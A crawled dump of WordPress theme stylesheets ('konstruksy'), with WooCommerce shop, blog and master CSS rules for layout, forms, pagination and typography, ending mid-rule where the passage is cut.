.woocommerce .quantity .qty {
    width: 50px;
    height: 44px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 500;
}
.woo-xs-content{padding: 100px 0;}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    flex: 48%;
    max-width: 48%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    flex: 48%;
    max-width: 48%;
}
.woocommerce form .form-row label{width: 100%}
.woocommerce-input-wrapper{width: 100%}
.woocommerce form .form-row input.input-text{
	height: 45px;
    border-radius: 0px;
    border: 1px solid #eaeaea;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    font-size: 14px;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    font-size: 14px;
    padding: 0px 10px 0px 10px;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    width: 100%;
    font-size: 14px;
    border-radius: 0px;
    border: 1px solid #eaeaea;
	padding: 10px 10px 10px 10px;
	height: 150px;
}
.woocommerce-info {
    border-top-color: #2C2C2C;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	background: #fff;
    border-radius: 0px;
    border: 2px solid #eaeaea;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 2em 1em 3.5em;
    margin: 0 0 2em;
    position: relative;
    background-color: #F8F8F8;
    color: #515151;
    border-top: 3px solid #2C2C2C;
    list-style: none outside;
    width: auto;
    border-radius: 0px;
    word-wrap: break-word;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
    border: 3px solid #e2e2e2;
    color: #807f79;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul li {
    border-bottom: 1px solid #e2e2e2;
    line-height: .8;
    list-style: outside none none;
    padding: 0 20px;
    position: relative;
    width: 100%;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul li a {
    color: #000;
    font-size: 16px;
    display: inline-block;
    padding: 20px 0;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul li:last-child {
    border: 0;
}
.woocommerce .my_account_orders.account-orders-table > thead tr th {
    background: #f7f7f7 none repeat scroll 0 0;
    color: #afafaf;
    text-transform: uppercase;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul {
    padding: 0;
    margin-bottom: 0;
}
.woocommerce-customer-details address {
    line-height: 35px;
}
/*/Sidebar/*/
.woocommerce-product-search{
    display: flex;
}
.woocommerce-product-search input{
    width: 100%;
    padding: .375rem .75rem;
    font-size: 14px;
    line-height: 1.5;
    color: #1f1f1f;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #eaeaea;
	border-radius: 0px 0px 0px 0px;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.woocommerce-product-search button, .sidebar-woo .woocommerce-widget-layered-nav-dropdown__submit{
	background: #FF6C00;
    color: #fff;
    padding: 0 20px;
    cursor: pointer;
    border: none;
    border-radius: 0px 0px 0px 0px;
    font-size: 14px;
}
.sidebar-woo .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #fff;
}
.sidebar-woo .select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #ff5757;
    border: 1px solid #ff0202;
    color: #fff;
}
.sidebar-woo .select2-container--default .select2-results__option[data-selected=true]{
    background-color: #e20d0d;
    color: #fff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #2C2C2C;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #2C2C2C;

}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 0px;
    background-color: #e7e6f3;
    border: 0;
}
.woocommerce div.product form.cart div.quantity {
    position: relative;
    -webkit-box-shadow: 7px 6px 30px rgba(0,0,0,0.1);
    -moz-box-shadow: 7px 6px 30px rgba(0,0,0,0.1);
    box-shadow: 7px 6px 30px rgba(0,0,0,0.1);
    display: inline-block;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #dc3545;
    color: #fff;
}
.woocommerce-tabs.wc-tabs-wrapper{
    margin-bottom: 50px;
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th,.woocommerce-Price-amount {
	font-size: 18px;
    font-weight: 400;
	color: #000;
}
.related.products h2{    margin-bottom: 30px;}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text{
    width: 200px;
    border-radius: 0px;
    padding: 0px 10px 0px 10px;
    font-size: 14px;
    height: 44px;
    border: 1px solid #eaeaea;
}
.woocommerce-message .button.wc-forward:hover,
.added_to_cart.wc-forward{
    top:0;
    left: 0 !important;
    bottom: initial !important;
    opacity: 1 !important;
    color: #fff;
    width: 100px;
    padding: 0 !important;
    line-height: 30px;
    transform: translateY(0) !important;
    background-color: #FF6C00 !important;
}
.woocommerce-message .button.wc-forward{
   background-color: #FF6C00;
    color: #fff;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background-color: #FF6C00;
    -webkit-transition: all .4s;
    transition: all .4s;
    font-size: 16px;
    padding: 15px 25px 15px 25px;
    float: right;
}
.woocommerce .woocommerce-ordering select {
    padding: 9px;
    height: 40px;
	border-radius: 0px;
}
.woocommerce div.product div.images img {
    padding: 10px 10px 10px;
	border-radius: 0px;
}
.woocommerce #review_form #respond textarea {
	box-sizing: border-box;
    width: 100%;
    height: 30%;
    border-radius: 0px;
    border-color: #767676;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	font-size: 14px;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: 15px 25px 15px 25px;
    font-weight: 400;
    border-radius: 0px;
    left: auto;
    color: #ffffff;
    background-color: #FF6C00;
    border: 0;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;	
}
.woocommerce div.product .product_title {
    font-size: 24px;
    clear: none;
    margin-top: 0;
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin: 0 0 2em;
    padding: 0;
    font-size: 14px;
}
.woocommerce table.shop_attributes td p {
    margin: 0;
    padding: 8px 0;
    font-style: normal;
}
.woocommerce table.shop_attributes th p {
    width: 150px;
    font-weight: 500;
    border-top: 0;
    margin: 0;
    line-height: 1.5;

}
.woocommerce .woocommerce-ordering select {
    font-size: 14px;
    padding: 9px;
    height: 40px;
    border-radius: 0px;
	color: #757575;
}
.woocommerce .woocommerce-result-count {
    margin: 0 0 1em;
    font-size: 14px;
	color: #757575;
}
.woocommerce table.shop_attributes td {
    font-style: normal;
    padding: 0;
    border-top: 0;
    border-bottom: 1px dotted rgba(0,0,0,.1);
    margin: 0;
    line-height: 1.5;
}
.woocommerce table.shop_attributes th {
    width: 150px;
    font-weight: 500;
    border-top: 0;
    margin: 0;
    line-height: 1.5;
}
.woocommerce .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
    color: #FCBB42;
}
.woocommerce #reviews #comments h2 {
    clear: none;
    font-size: 18px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: 12px;
    float: right;
    margin: 0px 0px 0px 50px;
    padding: 10px 20px 10px 20px;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #2C2C2C;
    text-decoration: none;
    background-image: none;
    color: #fff;
}
.woocommerce ul.products li.product .star-rating {
    font-size: 16px;
}
.woocommerce .products .star-rating {
	text-align: justify;
    display: block;
    margin: 0px 0px 0px 10px;
    float: none;
}
.woocommerce .widget_price_filter .price_slider_amount {
    text-align: left;
    line-height: 2.4;
    font-size: 14px;
    font-weight: 500;
}
/*Woocommerce End*/



--- FILE ---
content_type: text/css
request_url: https://atraholland.nl/wp-content/themes/konstruksy/assets/css/blog.css?ver=1.1
body_size: 4129
content:
.pagination li a, .pagination li span/* Global */
.admin-bar .navbar-sticky.sticky {
  margin-top: 30px; }

/* Image */
.alignright.size-thumbnail.wp-image-827 {
  margin-bottom: 40px;
  display: inline-block; }

img, figure {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

img[class*="wp-image-"] {
  margin-top: 10px;
  margin-bottom: 10px; }

.wp-caption img[class*="wp-image-"] {
  display: block; }

.wp-caption {
  margin-bottom: 8px;
  max-width: 100%;
  border-radius: 0;
  padding: 0;
  clear: both; }
  .wp-caption.aligncenter {
    margin-bottom: 10px; }
  .wp-caption .wp-caption-text {
    text-align: center;
    margin-top: 4px;
    font-style: italic;
    margin-bottom: 30px; }

.wp-block-quote {
    font-size: 14px;
    line-height: 30px;
    margin-bottom: 0;
    font-style: italic;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

/*-- HTML Formate --*/
/* table */
table, iframe {
  border: 1px solid #fbfbfb;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%; }

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td,
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  border-top: 1px solid #e7e7e7; }

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 10px 10px;
  border: 1px solid #EDEDED;
  text-align: center; }

div#calendar_wrap caption {
  margin: 10px 10px 0;
  padding-bottom: 0; }
div#calendar_wrap table > thead > tr > th, div#calendar_wrap table > tbody > tr > th, div#calendar_wrap table > tfoot > tr > th,
div#calendar_wrap table > thead > tr > td, div#calendar_wrap table > tbody > tr > td, div#calendar_wrap table > tfoot > tr > td {
  padding: 0; }

.table-striped > tbody > tr:nth-child(odd),
table > tbody > tr:nth-child(odd) {
  border: 1px solid #e7e7e7; }

dt {
  font-weight: bold;
  margin: 6px; }

/* Gallery item */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%; }

.gallery-columns-1 .gallery-item {
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  max-width: 100%; }

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%); }

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0; }

.gallery-size-thumbnail .gallery-caption {
  display: inline-block;
  max-width: 200px;
  margin-top: 5px; }
.gallery-size-thumbnail .gallery-item > div > a {
  display: inline-block; }

.wp-caption,
.gallery-caption {
  color: #666;
  font-size: 13px;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption .wp-caption-text {
  margin: 0.8075em 0; }

.alignnone {
  margin: 5px 20px 20px 0; }

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

@media screen and (min-width: 30em) {
  /* Gallery Columns */
  .gallery-item {
    max-width: 25%; }

  .gallery-columns-1 .gallery-item {
    max-width: 100%; }

  .gallery-columns-2 .gallery-item {
    max-width: 50%; }

  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }

  .gallery-columns-4 .gallery-item {
    max-width: 25%; }

  .gallery-columns-5 .gallery-item {
    max-width: 25%; }

  .gallery-columns-5 .gallery-item {
    max-width: 20%; }

  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }

  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }

  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }

  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; } }
/* Theme check */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 0px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; }

.gallery-caption,
.bypostauthor {
  display: block; }

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #ddd;
  background-color: #f9f9f9;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word; }

a code {
  color: #000446; }

p {
  margin: 0 0 25px; }

p img.alignleft {
  clear: both;
  margin-bottom: 30px; }

select {
  max-width: 100%; }

.post-password-form input[type="password"] {
  padding: 5px 15px;
  margin-left: 10px; }
.post-password-form input[type='submit'] {
  background-color: #000446;
  border: none;
  padding: 7px 55px;
  color: #fff;
  cursor: pointer; }

/*============================
   post
=============================== */
.post {
  margin: 0 0 40px; }
  .post .post-media {
    width: calc(100% - 0px);
    position: relative;
    overflow: hidden;
	border-radius: 0px; }
    .post .post-media .video-link-btn {
      position: absolute;
      right: 0;
      bottom: 0; }
      .post .post-media .video-link-btn a {
        background: #000446;
        padding: 15px 20px;
        display: inline-block;
        color: #fff;
        font-size: 25px; }
  .post .post-body {
    background: #FFFFFF;
    padding: 50px 0px 75px 0px;
	border-radius: 0px; }
  .post .entry-header .entry-title {
    margin-bottom: 20px;
    word-wrap: break-word; }
    .post .entry-header .entry-title a {
      color: #101010; }
      .post .entry-header .entry-title a:hover {
        color: #000446; }
  .post .entry-header .post-meta {
    margin-bottom: 25px; }
    .post .entry-header .post-meta span {
      display: inline-block;
      margin-right: 28px;
      color: #666666;
      font-size: 14px; }
      .post .entry-header .post-meta span i {
        margin-right: 6px;
        font-size: 16px; }
  .post .post-footer {
    clear: both; }
    .post .post-footer .readmore {
      font-weight: 400;
	  font-size: 14px;
      padding: 10px 20px 10px 20px;
      background: #000446;
      color: #fff;
	  border-radius: 0px;
      display: inline-block; }
      .post .post-footer .readmore:hover {
        background: #000; }
  .post.sticky .meta-featured-post {
    display: block;
    position: absolute;
    right: -35px;
    top: 18px;
    background: #000446;
    width: auto;
    height: auto;
    padding: 12px 45px;
    color: #fff;
    display: inline-block;
    transform: rotate(45deg);
    font-size: 12px;
    font-weight: 700;
    -webkit-transform: rotate(45deg);
    z-index: 1; }
  .post.sticky .post-body {
    overflow: hidden;
    position: relative; }

.search article.page {
  background: #f9f8fd;
  padding: 40px;
  overflow: hidden;
  position: relative;
  margin-bottom: 40px; }

.xs-page-header {
  margin-bottom: 30px; }

/*=========================== ===========
         sidebar
========================================*/
.sidebar .widget {
  margin-bottom: 40px;
  border: 1px solid #EAEAEA;
  border-radius: 0px;
  padding: 40px; }
  .sidebar .widget .widget-title {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    margin: 0 0 30px;
    padding: 0 0 15px; }
    .sidebar .widget .widget-title:before {
      content: "";
      position: absolute;
      display: inline-block;
      bottom: 0px;
      width: 30px;
      height: 3px;
      left: 0;
      z-index: 1;
      background: #FF6C00; }
  .sidebar .widget .entry-tittle {
	  color: #111633; }
  .sidebar .widget.widget_search {
    padding: 0;
    border: 0; }
    .sidebar .widget.widget_search .form-control {
      font-style: normal;
	  font-size: 14px;
      font-weight: 400;
      border-radius: 0px; }
      .sidebar .widget.widget_search .form-control:focus {
        outline: none;
        -webkit-box-shadow: none;
                box-shadow: none;
        border-color: #E9E9E9; }
    .sidebar .widget.widget_search .input-group-btn {
      background: #FF6C00;
      color: #fff;
      padding: 0 20px;
      cursor: pointer;
      border: none;
		border-radius: 0px; }
      .sidebar .widget.widget_search .input-group-btn i {
        line-height: 52px; }
  .sidebar .widget.widget-tags ul li {
    display: inline-block;
    margin-bottom: 8px;
    margin-right: 4px; }
    .sidebar .widget.widget-tags ul li a {
      display: block;
      padding: 5px 20px;
      border: 1px solid #eee;
      color: #666;
      -webkit-transition: all 0.3s;
      transition: all 0.3s; }
      .sidebar .widget.widget-tags ul li a:hover {
        background: #000446;
        color: #fff;
        -webkit-transition: all ease 500ms;
        transition: all ease 500ms; }
    .sidebar .widget.widget-tags ul li:last-child {
      margin-bottom: 0; }
.sidebar ul {
  border: 0;
  padding: 0;
  list-style: none; }
  .sidebar ul li {
    padding-bottom: 5px;
    margin-bottom: 5px; }
    .sidebar ul li:last-child {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }
    .sidebar ul li a {
      color: #666; }
      .sidebar ul li a:hover {
        color: #000446; }
      .sidebar ul li a.url, .sidebar ul li a.rsswidget {
        color: #222222; }
      .sidebar ul li a.rsswidget {
        font-weight: 600; }
    .sidebar ul li cite {
      font-style: normal; }
.sidebar ul.sub-menu, .sidebar ul.children {
  padding: 10px 0px 0 20px; }
.sidebar ul.children {
  padding-bottom: 0; }

.tag-lists a,
.tagcloud a {
  border: 1px solid #EAEAEA;
  color: #5a5a5a;
  display: inline-block;
  font-size: 14px !important;
  padding: 4px 13px;
  margin-left: 3px;
  margin-bottom: 10px; }
  .tag-lists a:hover,
  .tagcloud a:hover {
    color: #C6C6C6; }

.textwidget img {
  margin: 10px 0; }

.page-links .page-link {
  display: inline-block; }

/*=======================================
 Post  Comments section
 ========================================*/
.blog-post-comment .comment-title {
  font-size: 24px; }
.blog-post-comment .comment-info [class*=col-md-] {
  margin-bottom: 15px;
  position: inherit; }
.blog-post-comment .comment-content > h3 {
  margin-bottom: .5rem; }
.blog-post-comment .comment-respond {
  margin-bottom: 40px;
  margin-top: 40px; }
  .blog-post-comment .comment-respond .comment-reply-title {
    font-size: 24px; }
  .blog-post-comment .comment-respond .comment-form .form-control {
    border-radius: 0px;
    height: 45px;
    margin-bottom: 15px; }
    .blog-post-comment .comment-respond .comment-form .form-control.msg-box {
      height: 245px; }
    .blog-post-comment .comment-respond .comment-form .form-control:focus {
      -webkit-box-shadow: none;
              box-shadow: none;
      border-color: #000446; }
  .blog-post-comment .comment-respond .comment-form .comment-form-cookies-consent {
    display: none; }
  .blog-post-comment .comment-respond .comment-form .comment-notes {
    font-style: italic; }
  .blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 40px; }

.comments-list {
  list-style: none; }
  .comments-list ul {
    list-style: none; }
    .comments-list ul ul {
      list-style: none; }

.loginformuser .form-control {
  height: 100%;
  resize: none; }
  .loginformuser .form-control:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
    border-color: #000446; }

/* Common */
.pingback p, .pingback .says {
  display: none; }

.commenxs-list .pingback .comment-body {
  margin-left: 0; }

.commenxs-list {
  list-style: none;
  margin: 0;
  padding: 20px 0; }
  .commenxs-list .comment {
    list-style: none; }
    .commenxs-list .comment .last {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }
  .commenxs-list .comment-author {
    margin-bottom: 0;
    margin-top: 0;
    font-weight: 700;
    font-size: 15px;
    color: #172541;
    font-style: normal; }
    .commenxs-list .comment-author a {
      color: #172541; }
      .commenxs-list .comment-author a:hover {
        color: #000446; }
    .commenxs-list .comment-author cite {
      font-style: normal; }
  .commenxs-list .comment-date {
    font-size: 14px;
    display: block;
    margin-top: -5px; }
  .commenxs-list .comment-content {
    margin: 15px 0; }
  .commenxs-list .comment-body {
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 20px;
    margin-bottom: 30px;
    margin-left: 110px; }
  .commenxs-list img.comment-avatar {
    width: 80px;
    height: 80px;
    border-radius: 100%;
    margin-right: 30px; }
  .commenxs-list .comment-reply-link {
    color: #252a37;
    font-weight: 400;
    font-size: 14px; }
    .commenxs-list .comment-reply-link i {
      margin-right: 5px; }
    .commenxs-list .comment-reply-link:hover {
      color: #000446; }

.commenxs-counter {
  font-size: 18px; }
  .commenxs-counter a {
    color: #666; }

.commenxs-reply {
  list-style: none;
  margin: 0 0 0 70px; }

#cancel-comment-reply-link {
  float: right;
  color: #000; }
  #cancel-comment-reply-link:hover {
    color: #000446; }

.not-found h1 {
  margin-bottom: 20px; }
.not-found .input-group-btn {
  background: #FF6C00;
  color: #fff;
  padding: 0 20px;
  border: none;
  cursor: pointer; }
  .not-found .input-group-btn i {
    line-height: 48px; }
.not-found .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #000446; }
.not-found p {
  line-height: 1.1;
  margin-bottom: 25px; }
  .not-found p small {
    display: block; }

article.page .post-meta {
  margin-bottom: 15px; }

/*===========================
         author box
=============================*/
.author-box {
    padding: 50px 20px 20px 40px;
    margin-top: 30px;
    margin-bottom: 30px;
    border: 1px solid #F9F9F9;
    background: #F9F9F9;
    border-radius: 0px; }
  .author-box .author-img img {
    width: 50px;
    height: 50px;
    border-radius: 50%; }
  .author-box .author-info {
    margin-left: 90px; }
    .author-box .author-info > h3 {
      margin-bottom: 4px; }
  .author-box .author-url {
    margin-bottom: 12px; }
    .author-box .author-url a {
      color: #666666;
      font-size: 14px; }

/*=============================
   pagination nav
 =============================*/
.post-navigation {
  padding: 25px;
  border: 1px solid #F9F9F9;
  background: #F9F9F9;
  border-radius: 0px;
  margin-bottom: 40px; }
  .post-navigation .post-previous, .post-navigation .post-next {
    padding: 0 40px;
    width: 50%;
    border-left: 1px solid #eeeeee;
    border-right: 1px solid #eeeeee;
    display: table-cell;
    position: relative;
    vertical-align: middle; }
  .post-navigation span:hover, .post-navigation h3:hover {
    color: #7A7A7A; }
  .post-navigation h3 {
    font-size: 16px;
    line-height: 26px;
    margin: 5px 0;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;    
    ms-word-wrap: break-word;
    word-wrap: break-word; }
  .post-navigation span {
    color: #a9a9a9;
	font-size: 14px;
    font-weight: 300; }
  .post-navigation i {
    margin: 0 5px;
    color: #a9a9a9; }
  .post-navigation .post-previous {
    text-align: left;
    float: left;
    border-left: 0 none;
    border-right: 0 none;
    padding: 0 40px 0 0; }
  .post-navigation .post-next {
    text-align: right;
    float: right;
    border-right: 0 none;
    padding: 0 0 0 40px; }
    
/*=============================
   event nav
 =============================*/
.event-navigation {
  padding: 25px;
  border: 1px solid #F9F9F9;
  background: #F9F9F9;
  border-radius: 0px;
  margin-bottom: 40px; }
  .event-navigation .event-previous, .event-navigation .event-next {
    padding: 0 40px;
    width: 50%;
    border-left: 1px solid #eeeeee;
    border-right: 1px solid #eeeeee;
    display: table-cell;
    position: relative;
    vertical-align: middle; }
  .event-navigation span:hover, .event-navigation h3:hover {
    color: #7A7A7A; }
  .event-navigation h3 {
    font-size: 16px;
    line-height: 26px;
    margin: 5px 0;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;    
    ms-word-wrap: break-word;
    word-wrap: break-word; }
  .event-navigation span {
    color: #FF6C00;
	font-size: 16px;
    font-weight: 400; }
  .event-navigation i {
    margin: 0 5px;
    color: #FF6C00; }
  .event-navigation .event-previous {
    text-align: left;
    float: left;
    border-left: 0 none;
    border-right: 0 none;
    padding: 0 40px 0 0; }
  .event-navigation .event-next {
    text-align: right;
    float: right;
    border-right: 0 none;
    padding: 0 0 0 40px; }    

/*==============================
 pagination
 ============================*/
.pagination {
  margin: 0; }
  .pagination li a, .pagination li span {
    margin-right: 8px;
    width: 40px;
    height: 40px;
    line-height: normal;
    border: 1px solid #DADADA;
    text-align: center;
    display: inline-block;
    color: #666;
    border-radius: 0px; }
    .pagination li a i, .pagination li span i {
      line-height: 40px; }
  .pagination li.active a, .pagination li:hover a {
    color: #7A7A7A;
    background: #FF6C00;
    border: 1px solid transparent; }
    .pagination li.active a:hover, .pagination li:hover a:hover {
      background: #EDEFF0; }
  .pagination li.pagination-dots {
    margin: 0 15px 0 10px; }

.entry-content .page-links {
  color: #10100E;
  margin-left: 5px;
  overflow: hidden;
  width: 100%;
  margin-top: 50px; }
  .entry-content .page-links span {
    display: inline-block; }
    .entry-content .page-links span.page-link {
      color: #10100E;
      margin-right: 5px; }
  .entry-content .page-links .page-link-text {
    margin-right: 10px; }

/*=======================
   blog details
 ========================*/
.blog-single .post .post-media {
  margin-bottom: 30px; }
.blog-single .post .post-body {
  background: #fff;
  border: 0;
  padding: 0; }

/*-- Review --*/
.header ul.navbar-nav li .dropdown-menu {
  margin: 0; }

.header ul.navbar-nav > li > a {
  font-size: 13px;
  margin-left: 8px; }

.header ul.navbar-nav {
  margin-right: 0; }

/*# sourceMappingURL=blog.css.map */



.konstruksy-preloder {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999999;
  background-color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}
.preloder-logo img {
  height: 150px;
}
.preloder-logo #xs_animated_logo_loder {
  height: 120px;
}

@media (max-width: 767.98px) {
  .preloder-logo #xs_animated_logo_loder {
    height: 80px;
  }
}

.preloder-logo #xs_animated_logo_loder #path-1, .preloder-logo #xs_animated_logo_loder #path-2, .preloder-logo #xs_animated_logo_loder #path-3, .preloder-logo #xs_animated_logo_loder #path-4, .preloder-logo #xs_animated_logo_loder #path-5 {
  stroke: #000446;
}
.elementor-element.elementor-element-466ba69 .ekit_social_media > li {
  display: inline-block;
}

.wp-caption.aligncenter {
  margin: 0 auto;
}
.comment-author cite{
  font-style: normal;
  font-weight: 500;
  color: #FF6C00;
}
.comment-author cite a, .comment-edit-link, .comment-reply-link{
  color: #565454;
}
.comment{    margin-bottom: 30px;}
/*/*/
/*@media (min-width: 992px){*/
  /*.header ul.navbar-nav li .dropdown-menu{    right: -30px;    left: inherit;}*/
/*}*/
.pingback{    margin-bottom: 30px;}



--- FILE ---
content_type: text/css
request_url: https://atraholland.nl/wp-content/themes/konstruksy/assets/css/master.css?ver=1.1
body_size: 16960
content:
/** Inline Form **/
.ekit-wid-con .elementskit_inline_form .elementskit_input_wraper:nth-child(1) {
  -webkit-box-flex: 1 !important;
  -ms-flex-positive: 1 !important;
  -webkit-flex-grow: 1 !important;
          flex-grow: 1 !important;
}

.ekit-wid-con .elementskit_inline_form .elementskit_input_wraper:nth-child(2) {
  -webkit-box-flex: 0 !important;
  -ms-flex: none !important;
  -webkit-flex: none !important;
          flex: none !important;
}

/** Sidebar Menu **/
.xs-sidenav .os-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
          flex-direction: column;
}

.xs-sidenav .xs-copyright {
  margin-top: auto;
  padding-bottom: 52px;
}

.xs-sidenav + .xs-content + .ekit-template-content-footer {
  margin-left: auto;
  width: calc(100% - 300px);
}

@media (max-width: 1600px) {
  .xs-sidenav + .xs-content + .ekit-template-content-footer {
    width: calc(100% - 240px);
  }
}

@media (max-width: 1199px) {
  .xs-sidenav + .xs-content + .ekit-template-content-footer {
    width: 100%;
  }
}

/* Table of Content
==================================================
1.	Typography
2.  Global Styles (body, link color, gap, ul, section-title, overlay etc)
3.  Header area
4.	Banner area

	
*/
/* Typography
================================================== */
body {
  font-family: "Poppins", sans-serif;
  line-height: 26px;
  font-size: 16px;
  color: #7A7A7A;
  font-weight: 400 !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #FF6C00;
  font-family: "Poppins", sans-serif;
}

h1,
h2 {
  font-family: "Poppins", sans-serif;
}

h1 {
  font-size: 36px;
